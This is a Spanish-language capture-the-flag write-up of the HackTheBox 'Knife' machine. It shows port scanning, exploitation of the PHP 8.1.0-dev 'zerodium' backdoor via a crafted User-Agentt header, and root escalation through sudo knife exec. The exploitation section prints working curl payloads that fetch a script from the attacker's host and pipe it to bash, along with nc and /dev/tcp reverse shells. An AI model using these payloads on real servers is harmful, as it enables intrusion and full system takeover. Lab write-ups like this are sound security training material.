HackTheBox - Knife
Creado

Máquina Linux nivel fácil, explotaremos PHP y jugaremos con la herramienta knife para ejecutar código Ruby como el usuario root (mediante sudo).

TL;DR (Spanish writeup)
Creada por: MrKN16H.
Las locuras de nuestra existencia e.e
Hohoholaaa, en esta máquina nos encontraremos un servidor web con una versión PHP vulnerable a ejecución remota de comandos, la usaremos para obtener una Reverse Shell como el usuario james.
Enumerando los permisos que tenemos como otros usuarios (sudo), veremos que podemos ejecutar un binario llamado knife, buscando en internet formas de escalar privilegios usandolo, llegaremos a encontrar el subcomando exec, con él podremos ejecutar scripts o comandos Ruby, lo usaremos para establecer una Shell como el usuario root en el sistema.
…
Clasificación de la máquina según la gentesita

Bastante juguetona, un poquito de movimientos con las manos (: y alguna que otra vuln conocida.
Escribo para tener mis “notas”, por si algun dia se me olvida todo, leer esto y reencontrarme (o talvez no) :) además de enfocarme en plasmar mis errores y exitos (por si ves mucho texto), todo desde una perspectiva más de enseñanza que de solo plasmar lo que hice.
…
Moving fast…
…
Reconocimiento #
…
Escaneo de puertos con nmap 📌
Empezaremos haciendo un escaneo de puertos, esto nos permitirá conocer que servicios esta corriendo el sistema, usaremos nmap:
❱ nmap -p- --open -v 10.10.10.242 -oG initScan
| Parámetro | Descripción |
|---|---|
| -p- | Escanea todos los 65535 |
| –open | Solo los puertos que están abiertos |
| -v | Permite ver en consola lo que va encontrando |
| -oG | Guarda el output en un archivo con formato grepeable para usar una función extractPorts de S4vitar que me extrae los puertos en la clipboard |
Obtenemos:
❱ cat initScan
# Nmap 7.80 scan initiated Sun Jun 20 25:25:25 2021 as: nmap -p- --open -v -oG initScan 10.10.10.242
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.242 () Status: Up
Host: 10.10.10.242 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///
# Nmap done at Sun Jun 20 25:25:25 2021 -- 1 IP address (1 host up) scanned in 77.55 seconds
| Puerto | Descripción |
|---|---|
| 22 | SSH: Obtención de una Shell de manera segura |
| 80 | HTTP: Servidor web |
Ahora que tenemos los puertos, hagamos un escaneo más reducido, en él buscaremos que versiones y scripts están relacionados con cada servicio:
~(Usando la función extractPorts (referenciada antes) podemos copiar rápidamente los puertos en la clipboard, que en este caso daría igual, ya que son 2 puertos no más, pero esto es muy funcional cuando tenemos varios puertos, así no tendríamos que ir uno a uno
❱ extractPorts initScan
[*] Extracting information...
[*] IP Address: 10.10.10.242
[*] Open ports: 22,80
[*] Ports copied to clipboard
)~
❱ nmap -p 22,80 -sC -sV 10.10.10.242 -oN portScan
| Parámetro | Descripción |
|---|---|
| -p | Escaneo de los puertos obtenidos |
| -sC | Muestra todos los scripts relacionados con el servicio |
| -sV | Nos permite ver la versión del servicio |
| -oN | Guarda el output en un archivo |
Tendriamos:
❱ cat portScan
# Nmap 7.80 scan initiated Sun Jun 20 25:25:25 2021 as: nmap -p 22,80 -sC -sV -oN portScan 10.10.10.242
Nmap scan report for 10.10.10.242
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 20 25:25:25 2021 -- 1 IP address (1 host up) scanned in 11.71 seconds
Cositas relevantes:
| Puerto | Servicio | Versión |
|---|---|---|
| 22 | SSH | OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 |
| 80 | HTTP | Apache/2.4.41 |
Pero por ahora poco más, así que empecemos a explorar cada puerto y veamos por donde pinchar.
…
Enumeración #
…
Puerto 80 📌

Encontramos una interfaz bastante simple, sin posibilidad de interactuar con ella ni movernos por ahí…
Buscando vulnerabilidades relacionadas con Apache 2.4.41 no encontramos nada útil.
…
Explotación #
Jugando con Wappalyzer (extensión web) vemos que el servidor web cuenta con el servicio PHP en su versión 8.1.0, buscando en internet vulnerabilidades sobre ella, encontramos una interesante:
- PHP 8.1.0-dev Backdoor Remote Command Injection.
- PHP 8.1.0-dev - ‘User-Agentt’ Remote Code Execution.
Usándola podremos conseguir ejecución remota de comandos aprovechándonos de la función zend_eval_string() (que puede ejecutar pequeños fragmentos de código en el sistema) de PHP, el código vulnerable es este:
...
convert_to_string(enc);
if (strstr(Z_STRVAL_P(enc), "zerodium")) {
zend_try {
zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
...
Donde prácticamente lo que hace es:
- Pasa (según el nombre de la función) lo que llegue (
enc) a cadena de texto. - Si ese contenido (
enc) a la primera encuentra (strstr) la cadena “zerodium” enenc. - Entra a ejecutar (zend_eval_string) el contenido de
enc.- Así que simplemente deberíamos aprovechar que entre en esta función e indicarle que nos ejecute algo (con ayuda de
system()oexec()oshell_execo lo que sea :P)
- Así que simplemente deberíamos aprovechar que entre en esta función e indicarle que nos ejecute algo (con ayuda de
Esto tiene que hacerse con el header User-Agentt, donde su contenido sea el que contenga zerodium…, siguiendo los pocs vemos que su explotación es muy sencilla, podemos jugar con curL y probar:
Jugamos con la vulnerabilidad de PHP 8.1.0 📌
Por ejemplo, si queremos ejecutar el comando whoami, haríamos:
❱ curl -s http://10.10.10.242/ -H 'User-Agentt: zerodium;system("whoami");' | head -n 1
james
O para ver el id de (en este caso) james:
❱ curl -s http://10.10.10.242/ -H 'User-Agentt: zerodium;system("id");' | head -n 1
uid=1000(james) gid=1000(james) groups=1000(james)
Así que ya tenemos constancia que estamos ejecutando comandos en el sistema, pero ¿sobre cuál?
❱ curl -s http://10.10.10.242/ -H 'User-Agentt: zerodium;system("hostname");' | head -n 1
knife
Bien, al parecer estamos sobre el sistema base y no sobre algún contenedor, pues aprovechemos esto para obtener una Reverse Shell en el sistema…
Podríamos colocar el comando dentro de la función system(), pero para trabajar un poco más organizados y no estar cambiando muchas cosas, vamos a crear un archivo .sh el cual contendrá nuestro código a ejecutar en el sistema yyy lo único que haremos sera decirle al sistema que venga a buscarlo (:
Pero primero validemos si existe curL en la máquina:
❱ curl -s http://10.10.10.242/ -H 'User-Agentt: zerodium;system("which curl");' | head -n 1
/usr/bin/curl
Bien, entonces ahora si creemos el archivo .sh:
❱ cat rev.sh
#!/bin/bash
id | nc 10.10.14.103 4433
Inicialmente le diremos que nos envíe al puerto 4433 de nuestra máquina el resultado del comando id. (Esto nos sirve para comprobar si existe nc, si nos lee el archivo .sh y reafirmamos el RCE)
Pongámonos en escucha por el puerto 4433:
❱ nc -lvp 4433
listening on [any] 4433 ...
Y levantemos nuestro servidor web, así jugando con curL lograremos que la máquina encuentre nuestro archivo .sh:
❱ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Ahora sí, ejecutamos:
❱ curl -s http://10.10.10.242/ -H 'User-Agentt: zerodium;system("/usr/bin/curl http://10.10.14.103:8000/rev.sh");' | head
#!/bin/bash
id | nc 10.10.14.103 4433
<!DOCTYPE html>
...
Lo lee, solo nos queda indicarle que en vez de leer el script lo interprete, o sea, lo ejecute:
❱ curl -s http://10.10.10.242/ -H 'User-Agentt: zerodium;system("/usr/bin/curl http://10.10.14.103:8000/rev.sh | bash");' | head
Y en nuestro listener obtenemos:

Perfessssssto, pues ahora si hagamos la Reverse Shell, lo único que debemos cambiar es nuestro archivo .sh y volvernos a poner en escucha:
❱ cat rev.sh
#!/bin/bash
nc 10.10.14.103 4433 -e /bin/bash
Con esto le indicamos que apenas establezca la conexión con el puerto 4433 de nuestra máquina nos lance una /bin/bash (una Shell)…
Pero ejecutando de nuevo no conseguimos nada.
Lo más probable es que la versión de nc que tenga el sistema sea la que no soporta el uso del parámetro -e, así que modifiquemos el archivo .sh con otra opción:
❱ cat rev.sh
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.103/4433 0>&1'
Prácticamente le indicamos lo mismo, “apenas obtengas la conexión con el puerto lánzame una bash”, ejecutamos nuestro curL yyyyy:
❱ curl -s http://10.10.10.242/ -H 'User-Agentt: zerodium;system("/usr/bin/curl http://10.10.14.103:8000/rev.sh | bash");'

Bien, ahora tenemos una Shell como james en la máquina (:
Tratamiento de la TTY
Antes de seguir hagamos nuestra terminal un poco más amigable, permitiéndonos así ejecutar CTRL+C, tener histórico de comandos y movernos entre ellos:
james@knife:/$ script /dev/null -c bash
#Ejecutamos CTRL+Z
james@knife:/$ ^Z
[1]+ Detenido nc -lvp 4433
Después escribimos:
❱ stty raw -echo; fg
Y aunque se vea corrido escribimos reset y después xterm:
reset
reset: unknown terminal type unknown
Terminal type? xterm
Y por ultimo:
james@knife:/$ export TERM=xterm
james@knife:/$ export SHELL=bash
Nos apoyamos de otra ventana para obtener el tamaño de las filas y columnas, ejecutamos stty -a, tomamos esos valores y escribimos ahora en la máquina:
(Estos son los míos)
james@knife:/$ stty rows 43 columns 192
Y listo, podemos movernos libremente por la consola sin temor a perderla en algún CTRL+C y además tenemos histórico :)
…
Escalada de privilegios #
Viendo que permisos tenemos sobre otros usuarios (sudo encontramos que podemos ejecutar un binario como root:
james@knife:~$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
Validando el binario, vemos varias cositas:
james@knife:~$ ls -la /usr/bin/knife
lrwxrwxrwx 1 root root 31 May 7 11:03 /usr/bin/knife -> /opt/chef-workstation/bin/knife
Es un link simbólico al binario /opt/chef-workstation/bin/knife, bien, rápidamente:
👩🍳 Chef es un sistema de automatización que facilita el despliegue de servidores y aplicaciones.
🔪 Y Knife es una herramienta de terminal que interactúa con un servidor Chef…
Buscando cositas sobre ella y como aprovecharnos de su uso para escalar privilegios, encontramos:

Knife tiene un subcomando llamado exec, el cual permite la ejecución de scripts Ruby.
Echándole un ojo a la wiki de knife_exec encontramos su uso:


Tenemos la opción -E que ejecuta código directamente, pues intentemos jugar con ella…
Es muy simple, si queremos ejecutar el comando id, lo haríamos así:
system("id")
¿Sencillito, no? Pues hagámoslo pero con knife exec:
james@knife:/$ /usr/bin/knife exec -E 'system("id")'
Ejecutamos para saber el id del usuario que esta ejecutando el proceso y obtenemos:
james@knife:/$ /usr/bin/knife exec -E 'system("id")'
WARNING: No knife configuration file found. See https://docs.chef.io/config_rb/ for details.
uid=1000(james) gid=1000(james) groups=1000(james)
Y si, nos ejecuta comandos en este caso como james, ya que no le hemos indicado que ejecute /usr/bin/knife con otros permisos o como otro usuario :P (sin sudo)
Ahora hagámoslo con los permisos del usuario root a ver si funciona (sudo solito le indica al sistema que queremos jugar con el usuario root, o también podríamos indicárselo usando -u root):
james@knife:/$ sudo /usr/bin/knife exec -E 'system("id")'

Opa la popa, estamos ejecutando comandos en el sistema como el usuario root 😃 Pues ejecutémonos una /bin/bash ahí de rapidez:
james@knife:/$ sudo /usr/bin/knife exec -E 'system("/bin/bash")'

Listoneeeeeeeeeeeeeeeeeeees! Estamos dentro del sistema como el usuario root (:
Vistaziemos las flags :o

ey, emho telminao’
…
Linda máquina, me gusto que es real-life, un CVE y una aplicación que por default tiene la opción de ejecutar comandos.
Lo raro es que esta rateada super bajo y no me parecio que estuviera mal, como máquina para empezar esta muuuuuuuuuy bien.
Bueno, por ahora no es más que agradecimiento hacia la luna y el atardecer 😬 Nos leeremos en otra ocasión yyyyyyyyyyy como siempre, a seguir rompiendo tooooooooodo!!




Comments